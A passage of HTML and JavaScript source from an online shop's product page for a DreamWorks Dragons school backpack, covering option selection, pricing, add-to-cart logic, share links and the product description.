                                            if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue]) continue;
                                            var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                            newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                            newOpt.selected = this.dependentChanges['d'][dElementId]['options'][opValue]['sel-def'];
                                            dElement.options.add(newOpt);
                                        }
                                        dElement.onchange();
                                    }
                                    
                                    // hide
                                    if (this.dependentHide) {
                                        var hideDivFlag = true;
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).up('li').style.display = 'none';
                                            ulEl = $(dElement).up('li').up('ul');
                                            if (ulEl) {
                                                lis = ulEl.getElementsByTagName('li');
                                                for (i=0; i < lis.length; i++) {
                                                    if (lis[i].style.display=='block') {
                                                        hideDivFlag = false;
                                                        break;
                                                    }
                                                }
                                            }
                                        }
                                        if (hideDivFlag) this.upDiv(dElement).style.display = 'none';
                                    }
                                    
                                    // require
                                    if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).removeClassName('validate-one-required-by-name');
                                        } else {
                                            $(dElement).removeClassName('required-entry');
                                        }                                
                                        $(dElement).addClassName('required-dependent');
                                    }
                                    
                                    optionImages.showImage(dElement);
                                }
                            }
                            // return dependent->dependent etc..
                            if (disableElFlag && (dElement.type=='checkbox' || dElement.type=='radio') && dElement.checked) {
                                dElement.checked = false;
                                if (dElement.type=='checkbox') optionSetQtyProduct.checkboxQty(dElement);
                                dependentOptions.returnSelect(dElement);
                            } else if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                dependentOptions.select(dElement); // that's right!
                            } else if (disableElFlag && (dElement.type=='text' || dElement.type=='textarea' || dElement.type=='file')) {
                                if (this.defaultData[dElementId]) dElement.value = this.defaultData[dElementId]; else dElement.value = '';
                            }                            
                        }
                        delete this.dependentChanges['m'][mElementId];
                    }    
                },
                rememberNewSelected: function(dElement, dElementId) {
                    // remember new selected
                    if (this.dependentChanges['d'][dElementId] && this.dependentChanges['d'][dElementId]['options']) {
                        var opSelected = false;
                        for (i=0; i < dElement.options.length; i++) {
                            if (this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]) {
                                if (dElement.options[i].selected && dElement.options[i].value>0) opSelected = true; else opSelected = false;
                                this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]['selected'] = opSelected;
                            }
                        }
                    }
                },
                // for ie to work
                upDiv: function(el) {   
                    if (el.type=='checkbox' || el.type=='radio') {
                        var div = el.up(4);
                        if (!$(div).hasClassName('option')) div = div.up(1);
                        return div;
                    } else {
                        return el.up('div.option');
                    }
                },
                decorateIsLast: function() {            
                    var divs = $$('div.option');
                    if (divs) {
                        var dl = false;
                        var dd = false;
                        divs.each(function(div, index){
                            if (div.style.display!='none' && !$(div).hasClassName('hidden')) {
                                dl = div.down('dl');
                                if (dl) {
                                    if ($(dl).hasClassName('last')) $(dl).removeClassName('last');
                                    dd = dl.down('dd');
                                    if (dd && $(dd).hasClassName('last')) $(dd).removeClassName('last');
                                }
                            }
                        }.bind(this));
                        if (dl) $(dl).addClassName('last');
                        if (dd) $(dd).addClassName('last');
                    }
                },                
                applyDefaultValues: function(el) {            
                    for(var elementId in this.defaultData) {
                        if (!this.defaultData.hasOwnProperty(elementId)) continue;
                        if ($(elementId) && this.upDiv($(elementId)) && this.upDiv($(elementId)).style.display!="none") {                    
                            this.returnSelect($(elementId));
                            if ($(elementId).type=='select-one' || $(elementId).type=='text' || $(elementId).type=='textarea') {
                                $(elementId).value = this.defaultData[elementId];
                            } else if ($(elementId).type=='select-multiple') {
                                el = $(elementId);
                                for (i=0; i < el.options.length; i++) {
                                    if (this.defaultData[elementId][el.options[i].value]) el.options[i].selected = true;
                                }
                            } else if ($(elementId).type=='checkbox' || $(elementId).type=='radio') {
                                if ($(elementId).checked!=true) $(elementId).click();
                            }    
                            this.select($(elementId));
                        }
                    }                     
                }
                
            };
            
            // for correct decorating of options
            if (typeof(decorateGeneric)!='undefined') {
                (function(){

                    var parentDecorateGeneric = decorateGeneric.bind(window);

                    decorateGeneric = function(elements, decorateParams) {
                        parentDecorateGeneric(elements, decorateParams);
                        dependentOptions.decorateIsLast();
                    };
                })();
            }
    
        // Change Qty Input Invetory
        var optionsInventory = {
            changeInputQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueId = el.value;
                if (el.type == 'radio') {
                    var optionQty = $('options_'+optionId+'_qty');
                } else if (el.type == 'checkbox') {
                    var optionQty = $('options_'+optionId+'_'+valueId+'_qty');
                }
                if (!optionQty) {
                    return;
                }
                var minQty = 1;
                if (valueId != '' && opConfig.config[optionId][valueId].min_qty) {
                    minQty = opConfig.config[optionId][valueId].min_qty;
                }

                $(optionQty).addClassName('validate-greater-than-zero');
                if (!el.checked) {
                    minQty = 0;
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
                this._changeDisabledQty(el, optionQty);
                optionQty.value = minQty;
            }, 
            changeSelectQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueIds = this._getValueIds(el);
                var optionQty = $('options_'+optionId+'_qty');
                if (!optionQty) {
                    return;
                }
                
                for (i=0; i < valueIds.length; i++) {
                    var valueId = valueIds[i];
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    optionQty.value = minQty;
                }
                
                $(optionQty).addClassName('validate-greater-than-zero');
            },
            changeMultiSelectQty: function(optionId, valueId, selected) {
                var optionQty = $('options_'+ optionId +'_'+ valueId +'_qty');
                if (!optionQty) {
                    return;
                }
                optionQty.disabled = !selected;
                
                if (selected) {
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    if (optionQty.value<=0) {
                        optionQty.value = minQty;
                    }
                    $(optionQty).addClassName('validate-greater-than-zero');
                } else {
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
            },
            _getValueIds: function(el) {
                var ids = [];
                
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].selected && el.options[i].value != '') {
                        ids.push(el.options[i].value);
                    }
                }
                
                return ids;
            },
            _getOptionId: function(el) {
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                return optionId;
            },
            _changeDisabledQty: function(el, qty) {
                qty.disabled=!el.checked;
            },
        };
        
        Event.observe(window, 'load', function() {
            $$("input[type^='checkbox'].product-custom-option, input[type^='radio'].product-custom-option").each(function(element){
                Event.observe(element, 'change', function() {
				
                    optionsInventory.changeInputQty(element);
                    opConfig.reloadPrice();
                });
            });
            $$("select[id^='select_'].product-custom-option").each(function(element){
                Event.observe(element, 'change', function() {
					
				   if(jQuery(element).hasClass("Phone_Model")){
					   jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
				     if( jQuery(element).find(":selected").val() == '') {
					    jQuery(element).parents(".option").find("label").addClass("animate-charcter"); 
					 }else{
						 jQuery(element).parents(".option").find("label").removeClass("animate-charcter"); 
						 jQuery(element).parents(".option").next(".option").find("label").addClass("animate-charcter"); 
					 }
			    }
                    optionsInventory.changeSelectQty(element);
                    opConfig.reloadPrice();
                });
            });
        });
        // end Change Qty Input Invetory
        //]]>
    </script>
    <div style=" " class="m_Colors option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Colors</label>
		<label> Color<span class="required">&nbsp;*</span></label>
            </dt>
    <dd>
        <ul id="options-44775-list" class="options-list option_ul_radio"><li class="option_radio"><input   type="radio" class="radio_option radio  validate-one-required-by-name product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[44775]" id="options_44775_1" value="263356" /><span class="label"><label for="options_44775_1">Black <span class="price-notice">+<span class="price">$2.00</span></span></label></span><script type="text/javascript">$('options_44775_1').advaiceContainer = 'options-44775-container';$('options_44775_1').callbackFunction = 'validateOptionsCallback';</script></li><li class="option_radio"><input   type="radio" class="radio_option radio  validate-one-required-by-name product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[44775]" id="options_44775_2" value="263357" /><span class="label"><label for="options_44775_2">Pink <span class="price-notice">+<span class="price">$2.00</span></span></label></span><script type="text/javascript">$('options_44775_2').advaiceContainer = 'options-44775-container';$('options_44775_2').callbackFunction = 'validateOptionsCallback';</script></li></ul>                                    <span id="options-44775-container"></span>
                                                <input type="hidden" class="option_value" id="value_option_44775" value="0" />
    </dd></dl>
    </div>
<div style=" display: none;  " class="m_Add_On option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Add On</label>
		<label> Want Some Accessories?</label>
            </dt>
    <dd class="last">
        <ul id="options-44776-list" class="options-list option_ul_checkbox"><li style="display: none;" class="option_checkbox"><input disabled="disabled"  type="checkbox" class="checkbox  product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[44776][]" id="options_44776_1" value="263358" /><span class="label testsets"><label for="options_44776_1">Pencil Case - Same Artwork</label><label class="newrow"><span class="pricett"><span class="price-notice">+<span class="price">$14.99</span></span></span><span class="additional_img" onClick="openaddonpopup('pencil_case-link')"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/image_view.png" /></span></label></span></li><li style="display: none;" class="option_checkbox"><input disabled="disabled"  type="checkbox" class="checkbox  product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[44776][]" id="options_44776_2" value="263359" /><span class="label testsets"><label for="options_44776_2">Lunch Box - Same Artwork</label><label class="newrow"><span class="pricett"><span class="price-notice">+<span class="price">$17.99</span></span></span><span class="additional_img" onClick="openaddonpopup('lunch_box-link')"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/image_view.png" /></span></label></span></li><li style="display: none;" class="option_checkbox"><input disabled="disabled"  type="checkbox" class="checkbox  product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[44776][]" id="options_44776_3" value="263360" /><span class="label testsets"><label for="options_44776_3">Lunch Box + Pencil Case Bundle Discount</label><label class="newrow"><span class="pricett"><span class="price-notice">+<span class="price">$28.99</span></span></span><span class="additional_img" onClick="openaddonpopup('lunchbox_pencil_case_bundle_discount-link')"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/image_view.png" /></span></label></span></li></ul>                                        <input type="hidden" class="option_value" id="value_option_44776" value="0" />
    </dd></dl>
    </div>
    <script type="text/javascript"> 
            
    // onchange -> product price update by qty
    document.observe('dom:loaded', function() {
        if ($('qty')) $('qty').writeAttribute('onchange','opConfig.reloadPrice()');
            });
    
    Event.observe(window, 'load', function() {
        optionImages.markProduct();
        optionImages.pageLoaded = true;
        
        $$("select[id^='select_'].product-custom-option").each(function(element){
            element.onchange();
        });
        
        $$("input[id^='options_'].product-custom-option:checked").each(function(element) {
            element.onclick();
        });
        
                       
            // apply edit or options default
            dependentOptions.applyDefaultValues();
            dependentOptions.decorateIsLast();
                
        // validate and scroll to element
        var parentValidatorValidate = productAddToCartForm.validator.validate.bind(productAddToCartForm.validator);    
        productAddToCartForm.validator.validate = function() {
            var result = parentValidatorValidate();
            
            // fix focus
            if(!result && this.options.focusOnError) {
                try{
                    var element = Form.getElements(this.form).findAll(function(elm) {
                        if ($(elm).hasClassName('validation-failed') || ($(elm).up('ul') && $(elm).up('ul').hasClassName('validation-failed'))) {
                            return $(elm);
                        }
                    }).first();
                    element.up('dl').scrollTo();
                } catch(e){}   
            }
            
            // for swatch validation
            $$(".product-options ul.validation-failed[id^='ul_swatch_']").each(function(el){
                $(el).removeClassName('validation-failed');
            });
            $$('.product-options select.validation-failed').each(function(el){
                if ($(el).hasClassName('hidden')) {
                    $(el).removeClassName('validation-failed');
                    $(el).up('dd').down('ul').addClassName('validation-failed');
                }
            });
            
            return result;
        }.bind(productAddToCartForm.validator);
    });
    </script>
<!--script type="text/javascript">
jQuery(document).ready(function(){
	jQuery(".option li:first-of-type").find(".Phone_Brand").trigger("click");
    jQuery(".product-options .option li.swatch-disabled").css("opacity","1");
})

</script-->
<style>


</style>
<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]; // full day names
Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; // full month names
Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'About the calendar';

Calendar._TT["ABOUT"] =
'DHTML Date/Time Selector\n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'For latest version visit: http://www.dynarch.com/projects/calendar/\n' +
'Distributed under GNU LGPL. See http://gnu.org/licenses/lgpl.html for details.' +
'\n\n' +
'Date selection:\n' +
'- Use the \xab, \xbb buttons to select year\n' +
'- Use the \u2039 buttons to select month\n' +
'- Hold mouse button on any of the above buttons for faster selection.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Time selection:\n' +
'- Click on any of the time parts to increase it\n' +
'- or Shift-click to decrease it\n' +
'- or click and drag for faster selection.';

Calendar._TT["PREV_YEAR"] = 'Prev. year (hold for menu)';
Calendar._TT["PREV_MONTH"] = 'Prev. month (hold for menu)';
Calendar._TT["GO_TODAY"] = 'Go Today';
Calendar._TT["NEXT_MONTH"] = 'Next month (hold for menu)';
Calendar._TT["NEXT_YEAR"] = 'Next year (hold for menu)';
Calendar._TT["SEL_DATE"] = 'Select date';
Calendar._TT["DRAG_TO_MOVE"] = 'Drag to move';
Calendar._TT["PART_TODAY"] = ' (' + "today" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Display %s first';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Close';
Calendar._TT["TODAY"] = "today";
Calendar._TT["TIME_PART"] = '(Shift-)Click or drag to change value';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%b %e, %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%B %e, %Y";

Calendar._TT["WK"] = "Week";
Calendar._TT["TIME"] = 'Time:';
//]]>
</script>
  <div class="price-info">
					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-16679">
                                            <span class="price">$31.49</span>                                    </span>
                        
        </div>

										

 <div class="stock_label">
 
							   <span class="in-stock"><span> In stock</span></span>
					 	 </div>
    </div>
</div>
<script type="text/javascript">decorateGeneric($$('#product-options-wrapper dl'), ['last']);</script>
<div class="product-options-bottom">
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-16679_clone">
                                            <span class="price">$31.49</span>                                    </span>
                        
        </div>

    <div class="add-to-cart">
                <div class="qty-wrapper"> 
            <label for="qty">Qty:</label>
            <input type="text" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
        </div>
                <div class="add-to-cart-buttons  " >
				 
            <button style="" id="addmetocart" type="button" title="Buy It Now" class="button btn-cart " onclick="savecanvasandsubmit(this)">Buy It Now</button>
            <!--div style="display:none;" id="loading_me" class="diyload loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" alt="loading" /></div-->
												<a id="colorinline" class="colorinline link-wishlist"  href="javascript:void(false)"><img class="shareiccon" alt="Share icon" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/wishlist.png" /></a>
			 
			<div style='visibility:hidden;height: 0;'>
			
			  <div id='sharethis'>
<div class="sharethistitle">Share with a friend</div>
			 
             <div class="sharethis-inline-share-buttons"></div> 
		   </div>
			</div>

			 
         </div>
 <div class="test_img">  <img id="test_img" src="" alt="Image Generated from canvas" />  <img id="test_own_img" src="" alt="Image Generated from Own Image" />    </div>

<script type="text/javascript">
  
/* jQuery(document).ready(function(){

			   jQuery(".colorinline.link-wishlist").colorbox({
				    inline:true, 
					width:"550px", 
					maxWidth:"95%", 
					height:"150px", 
					className: 'sharingbuttonbox',
				    onComplete : function() {
					  jQuery(window).trigger("resize");
					  // jQuery("#sharethis .st-btn").removeAttr('style');
						//jQuery("#sharethis .st-btn").show();
					//	jQuery("#cboxContent").css("padding","10px 18px");
						 jQuery(".sharingbuttonbox #cboxLoadedContent").css("padding","40px 0 0 0 ");
						//jQuery("#cboxContent").css("margin","0 18px");
					 	} 
					});
			 
      jQuery(window).resize();

  	}); */
function dataURItoBlob(dataURI) {
    var byteString = atob(dataURI.split(',')[1]);
    var ab = new ArrayBuffer(byteString.length);
    var ia = new Uint8Array(ab);
    for (var i = 0; i < byteString.length; i++) {
        ia[i] = byteString.charCodeAt(i);
    }
    return new Blob([ab], {type: 'image/png'});
}
 
 function addmetocartplease(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
	    jQuery("#addmetocart").prop('disabled', true);
	//jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									//jQuery(".loading_me").removeClass('visibleme');
									 //jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									 // jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
  
	
	 

	/* jQuery("#addtocart-load").hide();
jQuery("#addtocart-load").removeClass('show'); */	
}

function savecanvasandsubmit(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
		 if (jQuery(window).width() <= 768 ) {
		 finalizeimage();
	 }else{
		 finalizeimageDesk(); 
	 }
	jQuery("#addmetocart").prop('disabled', true);
	jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									jQuery(".loading_me").removeClass('visibleme');
									// jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									//  jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
   
	 
} 
</script>
<div id="testet"></div>
 </div>
    		 <!-- The Modal -->
<div id="myModal333" class="modal"  >

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closebtn">&times;</span>
	<div class="sharethistitle">Share with a friend</div>
	 <div class="sharethis-inline-share-buttons"></div> 
  </div>

</div>
<div id="rewardmodel" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
   <span class="close closeit closebtn">&times;</span>
    <span class="close closeit closebtn">&times;</span>
	 <div class="rewardcontent"><p></p><p><span style="color: #ff6600;"><strong><span style="font-size: x-large;">Reward Point Information</span></strong></span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
</div>
  </div>

</div>
  <script type="text/javascript">
 
jQuery(document).ready(function(){
  if (jQuery(window).width() == 768 ) {
	 jQuery(".img-box .diy_additional_images .beforeUpload").remove();
 } 
var modal3 = document.getElementById("myModal333");
var myModal = document.getElementById("myModal");
var  myModal2= document.getElementById("myModal2");
// Get the button that opens the modal
var btn = document.getElementsByClassName("colorinline")[0];

 
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closebtn")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
	
  modal3.style.display = "block";
  jQuery(window).resize();
  window.dispatchEvent(new Event('resize'));

}
 
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal3.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
}

window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
   if (event.target == myModal) {
    myModal.style.display = "none";
  }
  if (event.target == myModal2) {
    myModal2.style.display = "none";
  }
   
}
});
/* jQuery(document).on('click', function (event) {
	
	if (!jQuery(event.target).hasClass('sharethistitle') && !jQuery(event.target).hasClass('shareiccon') &&  !jQuery(event.target).hasClass('modal-content')) {
		jQuery("#myModal333").hide();
	}
 */
</script>
 <script>
    // Wait for the document to be ready
    jQuery(document).ready(function(){
        // Add click event listener to the image icon
        jQuery('#reward_icon').click(function(){
            // Show the modal
			console.log("Clicked");
            jQuery('#rewardmodel').show();
        });

        // Add click event listener to close button
        jQuery('.closebtn').click(function(){
            jQuery('#rewardmodel').hide();
        });
		jQuery(document).click(function(event) {
            // Check if the click target is not within the popup element
            if (!jQuery(event.target).closest('#rewardmodel .modal-content').length && !jQuery(event.target).is('#rewardmodel .modal-content') && !jQuery(event.target).is('#reward_icon')) {
                // Hide the modal
                jQuery('#rewardmodel').hide();
            }
        });
    });
</script>
 

<ul class="add-to-links">

</ul>



<ul class="sharing-links">
    
                    <li>
                <a href="http://www.facebook.com/sharer.php?s=100&p[url]=https%3A%2F%2Fwww.shirtchic.com%2Fdreamworks-dragons-characters-school-backpack&p[images][0]=https%3A%2F%2Fwww.shirtchic.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F1%2Fimage%2F9df78eab33525d08d6e5fb8d27136e95%2Fi%2Fm%2Fimage_522677.jpg&p[title]=DreamWorks+Dragons+Characters+School+Backpack&p[summary]=%3Cp%3E%3Cspan+style%3D%22font-family%3A+verdana%2C+geneva%3B+font-size%3A+small%3B%22%3EDreamWorks+Dragons+Characters+School+Backpack.+Lightweight+construction+with+ergonomic+designed+adjustable+padded+shoulder+straps+make+carrying+easy+and+comfortable.+It%27s+the+most+efficient+and+playfully+designed+collection+around.+Smooth+zippers+for+the+little+kids+to+open+and+close+easily.%3C%2Fspan%3E%3C%2Fp%3E%3Cbr%3ESize+Inches%3A+12x8x16.5+++%28Width+x+Depth+x+Height%29%3Cbr%3E%3Cbr%3ESize+cm%3A+30x20x42+%28Width+x+Depth+x+Height%29%3Cbr%3E%3Cbr%3E+Volume%3A+27L%3Cbr%3E%3Cbr%3EFabric%3A+100%25+Polyester+Oxford+Cloth%3Cbr%3E%3Cbr%3EWeight%3A+460g%3Cbr%3E%3Cbr%3EIf+you%27re+interested+in+customization+or+making+your+own+backpack%2C+please+click+the+DIY+icon+at+the+top+of+our+site." target="_blank" title="Share on Facebook" class="link-facebook">
            Share Facebook        </a>
    </li>
    <li>
        <a href="http://twitter.com/home?status=DreamWorks+Dragons+Characters+School+Backpack+https%3A%2F%2Fwww.shirtchic.com%2Fdreamworks-dragons-characters-school-backpack" target="_blank" title="Share on Twitter" class="link-twitter">Share on Twitter</a>
    </li>
</ul>

</div>
					<div class="row promotions">
					 <div align="center">
<script src="https://widget.reviews.io/badge-ribbon/dist.js"></script>
<div id="badge-ribbon"></div>
<script>
    reviewsBadgeRibbon("badge-ribbon", {
        store: "www.shirtchic.com",
        size: "small",
        
        mono: true,
    });
</script> 
</div> 
<br>



<a href="https://www.shirtchic.com/shipping-info">   <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_Delivery_v2.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/return-policy">  <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_return_v2-03.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/shipping-info">  <div class="column"><img src="https://www.shirtchic.com/media/wysiwyg/Fast_Delivery_v2.png" alt="" /></div></a>
 <style>
.row.promotions {
    width: 100%;
    float: left;
    background: transparent;
    padding: 0 0 10px 0;
    color: #000;
 margin:20px 0 0 0 !important ;
padding-top:0px !important;

}
.row.promotions .column {
    float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
     border-radius: 24px;
    margin-right: 1%;
}
 .row.promotions .column img{margin:0 auto;width: 100px;}
 @media only screen and (max-width: 779px) {
 .page-header .row.promotions {
    background: none !important;
    border: 0 !important;
    padding: 0 !important;
}
.page-header .row.promotions .column {
    font-size: 17px;
    padding: 5px 0;
    
    color: #000;
 
}
   
}
 @media only screen and (max-width:550px) {
.row.promotions .column img{margin:0 auto;width: 100px;}
}
</style>

<br>					</div>
                
                
           

            <div class="add-to-cart-wrapper  makeitstable">
			
                
                
                				
            </div> 

              </div>
  
            <div class="clearer"></div>
			  
			
		   
		 
        </form>
        <script type="text/javascript">
        //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                       form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }else{
					  jQuery("#addtocart-load").removeClass('show');
                      jQuery("#addtocart-load").hide();
				}
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
        //]]>
		
        </script>
    </div>
		               <div class="space"><br/><br/><br/> </div>
     	  	     <div class="pagehtitle ppage pinfo " style="display:block;text-indent:-9999px">Product Info</div>
 	<div class="slider-container product_description_diy">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
   
 
  <div class="shrtdesc default ">
  <div class="sssdes">
  <p><span style="font-family: verdana, geneva; font-size: small;">DreamWorks Dragons Characters School Backpack. Lightweight construction with ergonomic designed adjustable padded shoulder straps make carrying easy and comfortable. It's the most efficient and playfully designed collection around. Smooth zippers for the little kids to open and close easily.</span></p><br>Size Inches: 12x8x16.5   (Width x Depth x Height)<br><br>Size cm: 30x20x42 (Width x Depth x Height)<br><br> Volume: 27L<br><br>Fabric: 100% Polyester Oxford Cloth<br><br>Weight: 460g<br><br>If you're interested in customization or making your own backpack, please click the DIY icon at the top of our site.  </div>
  </div>
       </div>
</div>
</div>
<div class="slider-container product_description_diy case_specs">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
   </div>
</div>
</div>
  <div class="slider-container firstslideronproductpage">
 <div class="slider-container-child">
   <div class="description_dv relatedsection">
  

<div class="htitle ppage">More Featured Products </div>
  

<div class="block block-related">
